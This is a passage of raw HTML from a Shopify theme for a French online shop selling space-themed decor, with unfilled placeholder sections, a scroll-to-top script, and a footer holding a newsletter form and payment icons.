                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--24464533881156__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
                <p>Pair icons with content to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
              </div><a
                  
                    role="link" aria-disabled="true"
                  
                  class="button button--primary"
                  
                >
                  Button label
                </a></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--24464533881156__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24464533881156__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24464533946692__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24464533946692__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24464533946692__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24464533946692__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24464533946692__footer color-accent-1 gradient section-sections--24464533946692__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//deco-spatiale.com/cdn/shop/files/logo_blanc_new_dim.png?v=1674115461&width=150, //deco-spatiale.com/cdn/shop/files/logo_blanc_new_dim.png?v=1674115461&width=300 2x"
                              src="//deco-spatiale.com/cdn/shop/files/logo_blanc_new_dim.png?v=1674115461&width=760"
                              alt="Objets déco espace astronomie"
                              loading="lazy"
                              width="434"
                              height="284"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos de nous 
                            </a>
                          </li><li>
                            <a
                              href="https://deco-spatiale.com/apps/suivi-colis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisations"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisations
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/securite-de-vos-donnees"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sécurité des données
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous  pour bénéficier d'offres privées et être informés de nos nouveautés</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24464533946692__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24464533946692__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
